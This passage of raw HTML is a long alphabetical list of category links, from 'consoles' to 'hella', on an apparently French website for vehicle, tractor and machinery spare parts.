	<li class="cat-item cat-item-5947"><a href="https://piecesdetacheespneus.org/category/consoles/" >consoles</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://piecesdetacheespneus.org/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://piecesdetacheespneus.org/category/construire/" >construire</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://piecesdetacheespneus.org/category/contacteur/" >contacteur</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://piecesdetacheespneus.org/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://piecesdetacheespneus.org/category/controle/" >controle</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://piecesdetacheespneus.org/category/controleur/" >contrôleur</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://piecesdetacheespneus.org/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://piecesdetacheespneus.org/category/convient/" >convient</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://piecesdetacheespneus.org/category/copadex/" >copadex</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://piecesdetacheespneus.org/category/corde/" >corde</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://piecesdetacheespneus.org/category/cordill/" >cordill</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://piecesdetacheespneus.org/category/cormick/" >cormick</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://piecesdetacheespneus.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://piecesdetacheespneus.org/category/cosses/" >cosses</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://piecesdetacheespneus.org/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://piecesdetacheespneus.org/category/coude/" >coude</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://piecesdetacheespneus.org/category/coupe-vent/" >coupe-vent</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://piecesdetacheespneus.org/category/couperet/" >couperet</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://piecesdetacheespneus.org/category/couplage/" >couplage</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://piecesdetacheespneus.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://piecesdetacheespneus.org/category/coupleur/" >coupleur</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://piecesdetacheespneus.org/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://piecesdetacheespneus.org/category/courroie/" >courroie</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://piecesdetacheespneus.org/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://piecesdetacheespneus.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://piecesdetacheespneus.org/category/coussin/" >coussin</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://piecesdetacheespneus.org/category/coussinets/" >coussinets</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://piecesdetacheespneus.org/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://piecesdetacheespneus.org/category/couvercle/" >couvercle</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://piecesdetacheespneus.org/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://piecesdetacheespneus.org/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://piecesdetacheespneus.org/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://piecesdetacheespneus.org/category/crayon/" >crayon</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://piecesdetacheespneus.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://piecesdetacheespneus.org/category/crevaison/" >crevaison</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://piecesdetacheespneus.org/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://piecesdetacheespneus.org/category/cric/" >cric</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://piecesdetacheespneus.org/category/criminalit/" >criminalit</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://piecesdetacheespneus.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://piecesdetacheespneus.org/category/croisillon/" >croisillon</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://piecesdetacheespneus.org/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://piecesdetacheespneus.org/category/culassesoupapes/" >culassesoupapes</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://piecesdetacheespneus.org/category/cuvette/" >cuvette</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://piecesdetacheespneus.org/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://piecesdetacheespneus.org/category/cycliste/" >cycliste</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://piecesdetacheespneus.org/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://piecesdetacheespneus.org/category/cylindre-piston/" >cylindre-piston</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://piecesdetacheespneus.org/category/cylindre-piston-bielle/" >cylindre-piston-bielle</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://piecesdetacheespneus.org/category/cylindre-pistonbielle/" >cylindre-pistonbielle</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://piecesdetacheespneus.org/category/cylindre-recepteur/" >cylindre-récepteur</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://piecesdetacheespneus.org/category/cylindres/" >cylindres</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://piecesdetacheespneus.org/category/darbre/" >d&#039;arbre</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://piecesdetacheespneus.org/category/dechappement/" >d&#039;échappement</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://piecesdetacheespneus.org/category/declairage/" >d&#039;éclairage</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://piecesdetacheespneus.org/category/dembrayage/" >d&#039;embrayage</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://piecesdetacheespneus.org/category/dinjecteur/" >d&#039;injecteur</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://piecesdetacheespneus.org/category/daimler/" >daimler</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://piecesdetacheespneus.org/category/damper/" >damper</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://piecesdetacheespneus.org/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://piecesdetacheespneus.org/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://piecesdetacheespneus.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://piecesdetacheespneus.org/category/debitmetre/" >débitmètre</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://piecesdetacheespneus.org/category/debroussailleuse/" >débroussailleuse</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://piecesdetacheespneus.org/category/decalque/" >décalque</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://piecesdetacheespneus.org/category/declabotage/" >declabotage</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://piecesdetacheespneus.org/category/decolle/" >decolle</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://piecesdetacheespneus.org/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://piecesdetacheespneus.org/category/deflecteur/" >déflecteur</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://piecesdetacheespneus.org/category/degraissant/" >dégraissant</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://piecesdetacheespneus.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://piecesdetacheespneus.org/category/demarreur/" >démarreur</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://piecesdetacheespneus.org/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://piecesdetacheespneus.org/category/demi-essieu/" >demi-essieu</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://piecesdetacheespneus.org/category/demontage/" >démontage</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://piecesdetacheespneus.org/category/demonte/" >démonte</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://piecesdetacheespneus.org/category/demonte-pneu/" >démonte-pneu</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://piecesdetacheespneus.org/category/demonte-pneus/" >démonte-pneus</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://piecesdetacheespneus.org/category/demultiplicateur/" >demultiplicateur</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://piecesdetacheespneus.org/category/dent/" >dent</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://piecesdetacheespneus.org/category/dents/" >dents</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://piecesdetacheespneus.org/category/depannage/" >dépannage</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://piecesdetacheespneus.org/category/dernier/" >dernier</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://piecesdetacheespneus.org/category/desmontador/" >desmontador</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://piecesdetacheespneus.org/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://piecesdetacheespneus.org/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://piecesdetacheespneus.org/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://piecesdetacheespneus.org/category/devenez/" >devenez</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://piecesdetacheespneus.org/category/devenir/" >devenir</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://piecesdetacheespneus.org/category/dictator/" >dictator</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://piecesdetacheespneus.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://piecesdetacheespneus.org/category/differentiel/" >differentiel</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://piecesdetacheespneus.org/category/diffumag/" >diffumag</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://piecesdetacheespneus.org/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://piecesdetacheespneus.org/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://piecesdetacheespneus.org/category/disappearance/" >disappearance</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://piecesdetacheespneus.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://piecesdetacheespneus.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://piecesdetacheespneus.org/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://piecesdetacheespneus.org/category/distribiteur/" >distribiteur</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://piecesdetacheespneus.org/category/distributer/" >distributer</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://piecesdetacheespneus.org/category/distributeur/" >distributeur</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://piecesdetacheespneus.org/category/dites/" >dites</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://piecesdetacheespneus.org/category/ditstribiteur/" >ditstribiteur</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://piecesdetacheespneus.org/category/diviseur/" >diviseur</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://piecesdetacheespneus.org/category/docma/" >docma</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://piecesdetacheespneus.org/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://piecesdetacheespneus.org/category/dolmar/" >dolmar</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://piecesdetacheespneus.org/category/domar/" >domar</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://piecesdetacheespneus.org/category/doppelverstarkte/" >doppelverstärkte</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://piecesdetacheespneus.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://piecesdetacheespneus.org/category/douilles/" >douilles</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://piecesdetacheespneus.org/category/drehadapter/" >drehadapter</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://piecesdetacheespneus.org/category/dreipunktgestange/" >dreipunktgestänge</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://piecesdetacheespneus.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://piecesdetacheespneus.org/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://piecesdetacheespneus.org/category/duroplan/" >duroplan</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://piecesdetacheespneus.org/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://piecesdetacheespneus.org/category/e006003547c91006009834c91/" >e006003547c91006009834c91</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://piecesdetacheespneus.org/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://piecesdetacheespneus.org/category/echappement/" >echappement</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://piecesdetacheespneus.org/category/echelle/" >echelle</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://piecesdetacheespneus.org/category/eclairage/" >éclairage</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://piecesdetacheespneus.org/category/economies/" >economies</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://piecesdetacheespneus.org/category/ecran/" >écran</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://piecesdetacheespneus.org/category/eicher/" >eicher</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://piecesdetacheespneus.org/category/einhell/" >einhell</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://piecesdetacheespneus.org/category/elca/" >elca</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://piecesdetacheespneus.org/category/electrique/" >électrique</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://piecesdetacheespneus.org/category/electrovanne/" >electrovanne</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://piecesdetacheespneus.org/category/element/" >élément</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://piecesdetacheespneus.org/category/elevatrice/" >elévatrice</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://piecesdetacheespneus.org/category/elingue/" >élingue</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://piecesdetacheespneus.org/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://piecesdetacheespneus.org/category/elmo/" >elmo</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://piecesdetacheespneus.org/category/embleme/" >emblème</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://piecesdetacheespneus.org/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://piecesdetacheespneus.org/category/ench/" >ench</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://piecesdetacheespneus.org/category/enclenchement/" >enclenchement</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://piecesdetacheespneus.org/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://piecesdetacheespneus.org/category/engin/" >engin</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://piecesdetacheespneus.org/category/enroule/" >enroulé</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://piecesdetacheespneus.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://piecesdetacheespneus.org/category/entrepreneuriat/" >entrepreneuriat</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://piecesdetacheespneus.org/category/entreprise/" >entreprise</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://piecesdetacheespneus.org/category/entretenons/" >entretenons</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://piecesdetacheespneus.org/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://piecesdetacheespneus.org/category/entretoise/" >entretoise</a>
</li>
	<li class="cat-item cat-item-7883"><a href="https://piecesdetacheespneus.org/category/entretoises/" >entretoises</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://piecesdetacheespneus.org/category/envoyez/" >envoyez</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://piecesdetacheespneus.org/category/equilibreuse/" >équilibreuse</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://piecesdetacheespneus.org/category/escabeau/" >escabeau</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://piecesdetacheespneus.org/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://piecesdetacheespneus.org/category/essence/" >essence</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://piecesdetacheespneus.org/category/essieu/" >essieu</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://piecesdetacheespneus.org/category/essuie-glace/" >essuie-glace</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://piecesdetacheespneus.org/category/etau/" >etau</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://piecesdetacheespneus.org/category/etoile/" >étoile</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://piecesdetacheespneus.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://piecesdetacheespneus.org/category/eurosystems/" >eurosystems</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://piecesdetacheespneus.org/category/evaporateur/" >evaporateur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://piecesdetacheespneus.org/category/expeditions/" >expeditions</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://piecesdetacheespneus.org/category/extracteur/" >extracteur</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://piecesdetacheespneus.org/category/extracteurs/" >extracteurs</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://piecesdetacheespneus.org/category/extraordinaire/" >extraordinaire</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://piecesdetacheespneus.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://piecesdetacheespneus.org/category/f01n/" >f01n</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://piecesdetacheespneus.org/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://piecesdetacheespneus.org/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://piecesdetacheespneus.org/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-7731"><a href="https://piecesdetacheespneus.org/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://piecesdetacheespneus.org/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://piecesdetacheespneus.org/category/federpaket/" >federpaket</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://piecesdetacheespneus.org/category/federschlag-presse/" >federschlag-presse</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://piecesdetacheespneus.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://piecesdetacheespneus.org/category/fendeuse/" >fendeuse</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://piecesdetacheespneus.org/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://piecesdetacheespneus.org/category/fenetre/" >fenêtre</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://piecesdetacheespneus.org/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://piecesdetacheespneus.org/category/fermec/" >fermec</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://piecesdetacheespneus.org/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://piecesdetacheespneus.org/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://piecesdetacheespneus.org/category/fiers/" >fiers</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://piecesdetacheespneus.org/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://piecesdetacheespneus.org/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://piecesdetacheespneus.org/category/fimini/" >fimini</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://piecesdetacheespneus.org/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://piecesdetacheespneus.org/category/fini/" >fini</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://piecesdetacheespneus.org/category/finir/" >finir</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://piecesdetacheespneus.org/category/flanschzugose/" >flanschzugöse</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://piecesdetacheespneus.org/category/flasque/" >flasque</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://piecesdetacheespneus.org/category/flasquepignon/" >flasquepignon</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://piecesdetacheespneus.org/category/fleaux/" >fléaux</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://piecesdetacheespneus.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://piecesdetacheespneus.org/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://piecesdetacheespneus.org/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://piecesdetacheespneus.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://piecesdetacheespneus.org/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://piecesdetacheespneus.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://piecesdetacheespneus.org/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://piecesdetacheespneus.org/category/fourches/" >fourches</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://piecesdetacheespneus.org/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://piecesdetacheespneus.org/category/fraba/" >fraba</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://piecesdetacheespneus.org/category/fraise/" >fraise</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://piecesdetacheespneus.org/category/fraises/" >fraises</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://piecesdetacheespneus.org/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://piecesdetacheespneus.org/category/fredette/" >fredette</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://piecesdetacheespneus.org/category/freguson/" >freguson</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://piecesdetacheespneus.org/category/freilaufkupplung/" >freilaufkupplung</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://piecesdetacheespneus.org/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://piecesdetacheespneus.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://piecesdetacheespneus.org/category/fuchs/" >fuchs</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://piecesdetacheespneus.org/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://piecesdetacheespneus.org/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-7118"><a href="https://piecesdetacheespneus.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://piecesdetacheespneus.org/category/fusee/" >fusée</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://piecesdetacheespneus.org/category/gaine/" >gaine</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://piecesdetacheespneus.org/category/gakou/" >gakou</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://piecesdetacheespneus.org/category/galette/" >galette</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://piecesdetacheespneus.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://piecesdetacheespneus.org/category/garages/" >garages</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://piecesdetacheespneus.org/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://piecesdetacheespneus.org/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://piecesdetacheespneus.org/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://piecesdetacheespneus.org/category/garnitures/" >garnitures</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://piecesdetacheespneus.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://piecesdetacheespneus.org/category/gauche/" >gauche</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://piecesdetacheespneus.org/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://piecesdetacheespneus.org/category/gelenkwelle/" >gelenkwelle</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://piecesdetacheespneus.org/category/gelenkwellenhalfte/" >gelenkwellenhälfte</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://piecesdetacheespneus.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://piecesdetacheespneus.org/category/generateur/" >générateur</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://piecesdetacheespneus.org/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://piecesdetacheespneus.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://piecesdetacheespneus.org/category/gestion/" >gestion</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://piecesdetacheespneus.org/category/getriebestarter/" >getriebestarter</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://piecesdetacheespneus.org/category/gewebeplane/" >gewebeplane</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://piecesdetacheespneus.org/category/gewichtseinstellung/" >gewichtseinstellung</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://piecesdetacheespneus.org/category/glace/" >glace</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://piecesdetacheespneus.org/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-7705"><a href="https://piecesdetacheespneus.org/category/go-karts/" >go-karts</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://piecesdetacheespneus.org/category/gociation/" >gociation</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://piecesdetacheespneus.org/category/godet/" >godet</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://piecesdetacheespneus.org/category/gonfle/" >gonfle</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://piecesdetacheespneus.org/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-8065"><a href="https://piecesdetacheespneus.org/category/graisse/" >graisse</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://piecesdetacheespneus.org/category/grammer/" >grammer</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://piecesdetacheespneus.org/category/grand-angle/" >grand-angle</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://piecesdetacheespneus.org/category/gravely/" >gravely</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://piecesdetacheespneus.org/category/greenstar/" >greenstar</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://piecesdetacheespneus.org/category/griffes/" >griffes</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://piecesdetacheespneus.org/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://piecesdetacheespneus.org/category/gris/" >gris</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://piecesdetacheespneus.org/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://piecesdetacheespneus.org/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://piecesdetacheespneus.org/category/guangzhou/" >guangzhou</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://piecesdetacheespneus.org/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://piecesdetacheespneus.org/category/gutbrod/" >gutbrod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://piecesdetacheespneus.org/category/gyrobroyeur/" >gyrobroyeur</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://piecesdetacheespneus.org/category/gyrophare/" >gyrophare</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://piecesdetacheespneus.org/category/gyroscope/" >gyroscope</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://piecesdetacheespneus.org/category/habau/" >habau</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://piecesdetacheespneus.org/category/handbremszuggriff/" >handbremszuggriff</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://piecesdetacheespneus.org/category/hanomag/" >hanomag</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://piecesdetacheespneus.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://piecesdetacheespneus.org/category/hb001-lg00/" >hb001-lg00</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://piecesdetacheespneus.org/category/hella/" >hella</a>
